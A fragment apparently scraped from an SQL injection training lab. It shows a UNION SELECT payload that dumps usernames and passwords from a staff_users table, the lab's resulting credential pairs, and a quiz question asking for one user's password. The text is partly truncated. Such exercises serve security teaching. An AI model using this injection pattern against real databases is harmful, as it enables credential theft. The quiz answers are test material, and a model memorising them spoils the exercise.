 Level One
Error Based SQLi
ECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password